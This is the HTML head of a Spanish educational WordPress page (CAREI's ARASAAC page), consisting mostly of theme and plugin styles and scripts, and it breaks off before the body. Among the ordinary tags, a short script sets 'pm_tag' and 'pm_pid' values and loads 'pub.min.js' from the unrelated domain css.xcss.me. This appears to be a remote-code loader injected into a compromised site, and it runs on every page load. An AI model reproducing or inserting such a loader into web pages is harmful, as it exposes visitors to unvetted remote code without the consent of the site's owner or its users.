

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carei.es/descipcion-arasaac/
body_size: 177005
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="es" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="es" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>ARASAAC &#8211; CAREI</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CAREI &raquo; Feed" href="https://carei.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="CAREI &raquo; Feed de los comentarios" href="https://carei.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CAREI &raquo; Comentario ARASAAC del feed" href="https://carei.es/descipcion-arasaac/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://carei.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarei.es%2Fdescipcion-arasaac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://carei.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarei.es%2Fdescipcion-arasaac%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://carei.es/wp-content/plugins/captcha-bws/css/front_end_style.css?ver=5.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://carei.es/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://carei.es/wp-content/plugins/captcha-bws/css/desktop_style.css?ver=5.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://carei.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.3' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://carei.es/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://carei.es/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://carei.es/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='https://carei.es/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css' href='https://carei.es/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css' href='https://carei.es/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='pscrollbar-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-normalize-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-normalize.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-widgets-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-widgets.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-css' href='https://carei.es/wp-content/plugins/quadmenu/build/frontend/style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-locations-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-locations.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://carei.es/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-594' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://carei.es/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://carei.es/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-theme-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap-theme.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-popover-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-popover.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-times-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-times.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-material-design-icons-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/material-design-icons/material-design-icons.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-ui-both-css' href='https://carei.es/wp-content/plugins/booking/css/wpbc_ui_both.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-client-pages-css' href='https://carei.es/wp-content/plugins/booking/css/client.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-all-client-css' href='https://carei.es/wp-content/plugins/booking/_dist/all/_out/wpbc_all_client.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-css' href='https://carei.es/wp-content/plugins/booking/css/calendar.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-skin-css' href='https://carei.es/wp-content/plugins/booking/css/skins/traditional.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-flex-timeline-css' href='https://carei.es/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.1.css?ver=10.14.8' type='text/css' media='all' />
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","locationajaxurl":"https://carei.es/wp-admin/admin-ajax.php?action=locations_search","firstDay":"1","locale":"es","dateFormat":"yy-mm-dd","ui_css":"https://carei.es/wp-content/plugins/events-manager/includes/css/jquery-ui/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"d/m/Y","locale":"es"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://carei.es/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://carei.es/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://carei.es/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3","event":"em_event_editor_ready"}},"css":{"event-editor":"https://carei.es/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.min.css?v=7.2.3"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://carei.es/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://carei.es/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3","archetypes_ms":"https://carei.es/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3","qs":"qs/qs.js?v=7.2.3"}}},"cached":"","txt_search":"Buscar","txt_searching":"Buscando...","txt_loading":"Cargando...","event_detach_warning":"\u00bfSeguro de que deseas separar este evento? Haci\u00e9ndolo, este evento ser\u00e1 independiente del conjunto de eventos peri\u00f3dicos.","delete_recurrence_warning":"\u00bfSeguro que deseas borrar todas las repeticiones de este evento? Todos los eventos se mover\u00e1n a la papelera."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3" id="events-manager-js"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/es.js?ver=7.2.3" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js" id="responsive-voice-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4" id="bootstrap-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4" id="bootstrap-hover-dropdown-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4" id="bootstrap-submenu-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4" id="infinite-scroll-js"></script>
<script type="text/javascript" id="graphene-js-extra">
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https://carei.es","ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","templateUrl":"https://carei.es/wp-content/themes/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"","sliderInterval":"4000","infScrollBtnLbl":"Cargar m\u00e1s","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"10","isPageNavi":"","infScrollMsgText":"Obteniendo window.grapheneInfScrollItemsPerPage de window.grapheneInfScrollItemsLeft elementos restantes...","infScrollMsgTextPlural":"Obteniendo window.grapheneInfScrollItemsPerPage de window.grapheneInfScrollItemsLeft elementos restantes...","infScrollFinishedText":"\u00a1Todo cargado!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Obteniendo window.grapheneInfScrollCommentsPerPage de window.grapheneInfScrollCommentsLeft comentario restante...","infScrollCommentsMsgPlural":"Obteniendo window.grapheneInfScrollCommentsPerPage de window.grapheneInfScrollCommentsLeft comentarios restantes...","infScrollCommentsFinishedMsg":"\u00a1Cargados todos los comentarios!","disableLiveSearch":"1","txtNoResult":"No se han encontrado resultados.","isMasonry":""};
//# sourceURL=graphene-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/graphene.js?ver=2.9.4" id="graphene-js"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://carei.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://carei.es/wp-json/wp/v2/pages/1051" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carei.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://carei.es/descipcion-arasaac/" />
<link rel='shortlink' href='https://carei.es/?p=1051' />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//carei.es/?wordfence_lh=1&hid=A9963DDACC393DF832D4BF95289C378C');
</script>		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
